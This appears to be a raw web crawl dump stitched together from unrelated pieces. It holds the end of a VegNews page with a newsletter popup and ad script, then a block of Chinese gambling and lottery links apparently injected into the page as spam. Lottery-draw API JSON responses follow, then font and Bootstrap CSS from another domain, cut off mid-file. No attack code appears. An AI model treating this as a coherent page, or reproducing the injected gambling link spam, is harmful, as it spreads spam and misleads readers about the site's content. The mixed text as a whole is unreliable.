<div class='popup-image'>
<img src="jpg/vegnews.seasontosavor.premium.popup.jpg" alt="VegNews.SeasonToSavor.Premium.PopUp" class="hidden-xs" />
<img src="jpg/vegnews.seasontosavor.premium.popupmobile.jpg" alt="VegNews.SeasonToSavor.Premium.PopUpMobile" class="visible-xs-block" />
<div class='mailing-list-popup-badge'>Free recipes!</div>
</div>
<div class='popup-content'>
<h1><img alt="VegNews" src="png/logo-e8e4b684bff106633cada4656c08fd33b27ac03a5c4b49a93a5814020a45a0da.png" /></h1>
<p>Get our&nbsp;<strong>Summer Recipe Booklet</strong>&nbsp;as a FREE instant download when you sign up for our<strong> award-winning newsletter!</strong></p>
<form action='https://vegnews.us9.list-manage.com/subscribe/post?u=0716cd719a58a20a333822355&amp;amp;id=fbaa859b6a' class='subscribe-form' method='post' target='_blank'>
<input type="hidden" name="group[28569][1]" id="group_28569_1" value="1" autocomplete="off" />
<input type="hidden" name="group[28569][2]" id="group_28569_2" value="2" autocomplete="off" />
<input type="hidden" name="group[28569][4]" id="group_28569_4" value="4" autocomplete="off" />
<input type="hidden" name="tags" id="tags" value="11839797" autocomplete="off" />
<div class='form-group'>
<input type="text" name="EMAIL" value="" class="form-control" placeholder="Email Address" required="required" />
</div>
<div class='form-group'>
<div aria-hidden='true' style='position: absolute; left: -5000px;'>
<input type="text" name="b_0716cd719a58a20a333822355_fbaa859b6a" id="b_0716cd719a58a20a333822355_fbaa859b6a" value="" tabindex="-1" />
</div>
<input type="submit" name="commit" value="Sign me up" class="btn btn-primary" data-disable-with="Sign me up" />
</div>
</form>
</div>
</div>
</div>
</div>
</div>


<script>
  Popups.initialize([{"url":"/popups/vegnews-letter-2025","newUserDelay":15,"existingUserDelay":15,"frequency":1,"referer":"","scope":"/","contentType":""},{"url":"/popups/birthday-sale-2025","newUserDelay":15,"existingUserDelay":15,"frequency":1,"referer":"","scope":"/","contentType":""}]);
</script>

<div class='ad-overlay'>
<script src="http://g.adspeed.net/ad.php?do=js&amp;zids=142532&amp;wd=-1&amp;ht=-1&amp;target=_blank" id="adspeed-javascript"></script>
<div class="ad adspeed-ad ad-728x90" data-zone-id="142532"></div>
<button aria-label='Close' class='close' data-dismiss='ad-overlay' type='button'>
<img aria-hidden="true" src="svg/close-inverse-a7068226cc9794c231dd7feb20850b1a75caedc65ad81b023b579923d8d2b5a9.svg" />
</button>
</div>
<div align="center">友情链接：
<a target="_blank" href='https://lm1668.com/' >极速赛车官网168开奖-168官网开奖记录|极速赛车开奖记录 - 开奖查询结果</a>
<a target="_blank" href='http://xn--fiqs8s6rax91cbxmois1tb.com/' >极速赛车官方，澳洲幸运5,8,10，幸运飞艇官网，168飞艇，澳门彩，河内5分彩</a>
<a target="_blank" href='http://tdn-zensense.com/' >澳洲幸运5开奖官网直播结果+历史号码查询|澳洲幸运2025官方开奖记录,开奖结果体彩网</a> 
<a target="_blank" href='http://emergencyeyetracking.com/' >168网官方开奖结果_幸运飞行艇官方开奖历史记录,168飞艇全国开奖官网直播</a>
<a target="_blank" href='http://orgasmmatters.com/' >幸运飞行艇官方168开奖历史记录查询结果</a>
<a target="_blank" href='http://www.liquidae.com/' >澳洲幸运5开奖官网开奖结果记录</a>
<a target="_blank" href='http://www.heatherblitz.info/' >飞行艇全天计划精准直播-168飞艇官网结果记录查询记录-在线幸运飞行艇168开奖历史记录</a>
<a target="_blank" href='http://www.hcii2021.org/' > 澳洲5彩实时官方直播号码|澳洲幸运五开奖结果专属平台</a>
<a target="_blank" href='http://www.acmiahga01.top/' >澳洲幸运10</a> 
<a target="_blank" href='http://www.cafe-china.com/' >澳洲幸运5开奖结果历史</a>
<a target="_blank" href='http://www.scanaconrecycling.com/' >幸运飞行艇开奖历史查询</a>
<a target="_blank" href='https://www.olivenolplus.com/' >幸运飞行艇官网开奖查询</a>
<a target="_blank" href='http://bornleaderbrand.com/' >澳洲幸运5-澳洲5开奖记录|幸运五澳洲官网开奖号码查询结果+澳洲幸运5体彩开奖结果</a>
</div></body>

</html>


--- FILE ---
content_type: text/html
request_url: https://lm1668.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - lm1668.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 295
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-23 13:20:54","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"05,09,10,02,04,01,07,08,06,03","drawCount":3,"preDrawDate":"2026-01-23","preDrawTime":"2026-01-23 13:19:00","drawTime":"2026-01-23 13:24:00","preDrawIssue":20260123003,"drawIssue":20260123004,"firstNum":5,"secondNum":9,"thirdNum":10,"fourthNum":2,"fifthNum":4,"sixthNum":1,"seventhNum":7,"eighthNum":8,"ninthNum":6,"tenthNum":3,"sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 178
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-23 13:19:00","preDrawIssue":20260123003,"preDrawCode":"05,09,10,02,04,01,07,08,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:14:00","preDrawIssue":20260123002,"preDrawCode":"10,02,04,06,09,05,03,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:09:00","preDrawIssue":20260123001,"preDrawCode":"09,01,03,08,10,02,07,06,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 320
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457724,"preDrawCode":"05,09,10,02,04,01,07,08,06,03","drawCount":3,"preDrawDate":"2026-01-23","preDrawTime":"2026-01-23 13:19:00","drawTime":"2026-01-23 13:24:00","preDrawIssue":20260123003,"drawIssue":20260123004,"enable":0,"firstSingleCount":2,"firstDoubleCount":1,"firstBigCount":2,"firstSmallCount":1,"secondSingleCount":2,"secondDoubleCount":1,"secondBigCount":1,"secondSmallCount":2,"thirdSingleCount":1,"thirdDoubleCount":2,"thirdBigCount":1,"thirdSmallCount":2,"fourthSingleCount":0,"fourthDoubleCount":3,"fourthBigCount":2,"fourthSmallCount":1,"fifthSingleCount":1,"fifthDoubleCount":2,"fifthBigCount":2,"fifthSmallCount":1,"sixthSingleCount":2,"sixthDoubleCount":1,"sixthBigCount":0,"sixthSmallCount":3,"seventhSingleCount":3,"seventhDoubleCount":0,"seventhBigCount":2,"seventhSmallCount":1,"eighthSingleCount":1,"eighthDoubleCount":2,"eighthBigCount":2,"eighthSmallCount":1,"ninthSingleCount":1,"ninthDoubleCount":2,"ninthBigCount":2,"ninthSmallCount":1,"tenthSingleCount":2,"tenthDoubleCount":1,"tenthBigCount":1,"tenthSmallCount":2,"sumSingleCount":0,"sumDoubleCount":3,"sumBigCount":2,"sumSmallCount":1,"firstDragonCount":3,"firstTigerCount":0,"secondDragonCount":1,"secondTigerCount":2,"thirdDragonCount":2,"thirdTigerCount":1,"fourthDragonCount":2,"fourthTigerCount":1,"fifthDragonCount":3,"fifthTigerCount":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 41
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":5,"count":3},{"rank":4,"state":2,"count":3},{"rank":5,"state":5,"count":3},{"rank":6,"state":4,"count":3},{"rank":7,"state":1,"count":3},{"rank":11,"state":2,"count":3},{"rank":3,"state":2,"count":2},{"rank":3,"state":5,"count":2},{"rank":6,"state":1,"count":2},{"rank":9,"state":3,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.amortizationformula.info/css/gma1lia.css
body_size: 750
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * dapifer:
 *   - http://typekit.com/eulas/000000000000000000014335
 *   - http://typekit.com/eulas/00000000000000000001432f
 *   - http://typekit.com/eulas/00000000000000007735a299
 *   - http://typekit.com/eulas/000000000000000000014336
 *   - http://typekit.com/eulas/000000000000000000014330
 *   - http://typekit.com/eulas/00000000000000007735a297
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-08-23 12:38:45 UTC"}*/

@import url("p213e.css?s=1&amp;k=gma1lia&amp;ht=tk&amp;f=17874.17875.17877.17880.17881.17883&amp;a=111430663&amp;app=typekit&amp;e=css");

@font-face {
font-family:"dapifer";
src:url("../other/l652f?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3") format("woff2"),url("../other/d652f?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3") format("woff"),url("../other/a652f?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3") format("opentype");
font-display:swap;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"dapifer";
src:url("../other/le196?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3") format("woff2"),url("../other/de196?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3") format("woff"),url("../other/ae196?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3") format("opentype");
font-display:swap;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"dapifer";
src:url("../other/le003?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n5&amp;v=3") format("woff2"),url("../other/de003?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n5&amp;v=3") format("woff"),url("../other/ae003?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n5&amp;v=3") format("opentype");
font-display:swap;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"dapifer";
src:url("../other/le265?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3") format("woff2"),url("../other/de265?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3") format("woff"),url("../other/ae265?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3") format("opentype");
font-display:swap;font-style:italic;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"dapifer";
src:url("../other/lfdcc?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3") format("woff2"),url("../other/dfdcc?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3") format("woff"),url("../other/afdcc?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3") format("opentype");
font-display:swap;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"dapifer";
src:url("../other/laf99?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i5&amp;v=3") format("woff2"),url("../other/daf99?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i5&amp;v=3") format("woff"),url("../other/aaf99?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i5&amp;v=3") format("opentype");
font-display:swap;font-style:italic;font-weight:500;font-stretch:normal;
}

.tk-dapifer { font-family: "dapifer",serif; }


--- FILE ---
content_type: text/css
request_url: http://www.amortizationformula.info/css/application-97ca5b0ebb38ad97ae72bac9b8c35bd816b2b50749bc944533fe781b4cab9e2c.css
body_size: 41365
content:
@font-face{font-family:"BornReady-Regular";src:url(../eot/born-ready-regular-182b03a0fe108412a9296563350414a549c3d64da2e498b4fa87ef2a18aec69a.eot);src:url(https://vegnews.com/assets/born-ready-regular-182b03a0fe108412a9296563350414a549c3d64da2e498b4fa87ef2a18aec69a.eot?#iefix) format("embedded-opentype"),url(https://vegnews.com/assets/born-ready-regular-e7eb684c3639bf63ceaf6f8ee5ee02649f6e6e0539902f8dfad9d544b958a310.woff2) format("woff2"),url(https://vegnews.com/assets/born-ready-regular-76dd98194d1c51deba490b625a7b93023509d1c7b72f85f3b0d6ceedfd43b235.woff) format("woff"),url(https://vegnews.com/assets/born-ready-regular-aa7cff23abf9ccd632fec291b402b73e3ebdd063449ed7842c71ef69a07bc6ab.ttf) format("truetype"),url(https://vegnews.com/assets/born-ready-regular-645552f482c55a46374ef8ae1a1aa7d8ea469857cdf8144c5314e295f53ff267.svg#youworkforthem) format("svg");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Geomanist";src:url(https://vegnews.com/assets/Geomanist-Medium-929d3be5ae458c3e096a46d08d87ed264a181a34b6af0fe24ca01067d7efde3b.eot);src:local("☺"),url(https://vegnews.com/assets/Geomanist-Medium-929d3be5ae458c3e096a46d08d87ed264a181a34b6af0fe24ca01067d7efde3b.eot?#iefix) format("embedded-opentype"),url(https://vegnews.com/assets/Geomanist-Medium-0c370fc269aceb8889beb753fc67d99363b0211fb139ef8809d21826cc90fb4a.woff2) format("woff2"),url(https://vegnews.com/assets/Geomanist-Medium-d579f3ab84126e63b9e5b45cbd02db31f08728117681cf6324afa0982ab29347.woff) format("woff"),url(https://vegnews.com/assets/Geomanist-Medium-e8d2163ae82b8a5d2c20a999ccaad54a97c32d23348fd9843394a505066a370f.ttf) format("truetype"),url(https://vegnews.com/assets/Geomanist-Medium-e27c8cbb8afe9a02f04798c1b14a422daa029c80ef279afa273cadc6fece9cfe.svg#Geomanist-Medium) format("svg");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Geomanist";src:url(https://vegnews.com/fonts/Geomanist-regular.eot);src:local("☺"),url(https://vegnews.com/assets/Geomanist-Regular-695b5aa827a8073aa8b7594aaa0625f426013896852d208afa02c4359082e1da.eot?#iefix) format("embedded-opentype"),url(https://vegnews.com/assets/Geomanist-Regular-15fb90dc225f1fce867869c73b1115df848b2e53146ee03e6c5680d6017a6f72.otf) format("opentype"),url(https://vegnews.com/assets/Geomanist-Regular-7422b4f255d858121289e425b988d8f3ba7624e75a1e087f8445ae0a9db4fbf3.woff2) format("woff2"),url(https://vegnews.com/assets/Geomanist-Regular-9936dbec490086861dde5ee095b86e1041fbd9d0f444bf3aff8f478f428cf09f.woff) format("woff"),url(https://vegnews.com/assets/Geomanist-Regular-15ccc47a47492ba24bad8fdbeb5a512f2aa1e9e526916cd30eb2518549f20076.svg#geomanistregular) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Geomanist";src:url(https://vegnews.com/assets/Geomanist-Regular-Italic-32225e9f4d3e86307c1305aba5d3ad419ce91092b3c4ba6854f2be0d4a69b4a5.eot);src:local("☺"),url(https://vegnews.com/assets/Geomanist-Regular-Italic-32225e9f4d3e86307c1305aba5d3ad419ce91092b3c4ba6854f2be0d4a69b4a5.eot?#iefix) format("embedded-opentype"),url(https://vegnews.com/assets/Geomanist-Regular-Italic-3a9cf600ee47a63c08c4b17b090fe08e6e10170aadacfbbc09b882a304f0a7a5.woff2) format("woff2"),url(https://vegnews.com/assets/Geomanist-Regular-Italic-d1125b1762ca850895010c94702c9217768ee31a4e14abb0d323acabb1f6e1c7.woff) format("woff"),url(https://vegnews.com/assets/Geomanist-Regular-Italic-6172dccdb8ff228fbd371ae5b72b3be4300bd7a0087fc91fb4c46d30c8527090.ttf) format("truetype"),url(https://vegnews.com/assets/Geomanist-Regular-Italic-fcea14743fafc02e777988d4cfea87f0acaa4d86f8cff8ee03c3c528393184ea.svg#geomanistitalic) format("svg");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:"Geomanist";src:url(https://vegnews.com/assets/Geomanist-Bold-736fcbc8a8e2b7069565d6d555bbd7bc4c741e80e34d95c28aa95e2f7f38f8be.eot);src:local("☺"),url(https://vegnews.com/assets/Geomanist-Bold-736fcbc8a8e2b7069565d6d555bbd7bc4c741e80e34d95c28aa95e2f7f38f8be.eot?#iefix) format("embedded-opentype"),url(https://vegnews.com/assets/Geomanist-Bold-2e78af0262c3f9f0e63674be26eb787b41f71b4dc5b73d8eb6bdd7c5930e9948.woff2) format("woff2"),url(https://vegnews.com/assets/Geomanist-Bold-e6649953ac5ae93719f3045bcf7caae194c400858d0cf06e21124b07a1b9d2db.woff) format("woff"),url(https://vegnews.com/assets/Geomanist-Bold-a675561af1ba8a9371ca0c4585737eef1903476d939985b5b35f92aad43fa3a5.ttf) format("truetype"),url(https://vegnews.com/assets/Geomanist-Bold-7470d18367380df9bbe9b0a8dcb6ae7ed1c8ddf4227f10e3c18e872d9c6a1b8d.svg#geomanistregular) format("svg");font-weight:700;font-style:normal;font-display:swap}/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:rgba(0,0,0,0) !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{box-sizing:border-box}*:before,*:after{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Geomanist",Helvetica,Arial,sans-serif;font-size:18px;line-height:1.428571429;color:#333;background-color:#f6f6f6}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#f258ec;text-decoration:none}a:hover,a:focus{color:rgb(235.1916666667,18.3083333333,226.7416666667);text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#f6f6f6;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:25px;margin-bottom:25px;border:0;border-top:1px solid #a9a9a9}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:hsl(0,0%,46.7%)}h1,.h1,h2,.h2,h3,.h3{margin-top:25px;margin-bottom:12.5px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:12.5px;margin-bottom:12.5px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:46px}h2,.h2{font-size:38px}h3,.h3{font-size:31px}h4,.h4{font-size:23px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}p{margin:0 0 12.5px}.lead{margin-bottom:25px;font-size:20px;font-weight:300;line-height:1.4}@media(min-width: 768px){.lead{font-size:27px}}small,.small{font-size:88%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:hsl(0,0%,46.7%)}.text-primary{color:#f258ec}a.text-primary:hover,a.text-primary:focus{color:rgb(238.3166666667,40.6833333333,230.6166666667)}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:rgb(42.808988764,84.191011236,43.5224719101)}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:rgb(35.984375,82.25,105.015625)}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:rgb(102.2741116751,80.7817258883,43.7258883249)}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:hsl(1.1650485437,43.829787234%,36.0784313725%)}.bg-primary{color:#fff}.bg-primary{background-color:#f258ec}a.bg-primary:hover,a.bg-primary:focus{background-color:rgb(238.3166666667,40.6833333333,230.6166666667)}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:hsl(102.5,44.4444444444%,79.4117647059%)}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:hsl(200,65.2173913043%,80.9803921569%)}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:hsl(50.4,80.6451612902%,83.9215686275%)}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:hsl(0,43.4782608695%,80.9803921569%)}.page-header,.survey-header,.survey-page-header{padding-bottom:11.5px;margin:50px 0 25px;border-bottom:1px solid hsl(0,0%,93.5%)}ul,ol{margin-top:0;margin-bottom:12.5px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:25px}dt,dd{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}@media(min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%}blockquote{padding:12.5px 25px;margin:0 0 25px;font-size:22.5px;border-left:5px solid hsl(0,0%,93.5%)}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:hsl(0,0%,46.7%)}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid hsl(0,0%,93.5%);border-left:0}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —"}address{margin-bottom:25px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:12px;margin:0 0 12.5px;font-size:17px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:rgba(0,0,0,0);border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}@media(min-width: 768px){.container{width:750px}}@media(min-width: 992px){.container{width:970px}}@media(min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid:before,.container-fluid:after{display:table;content:" "}.container-fluid:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.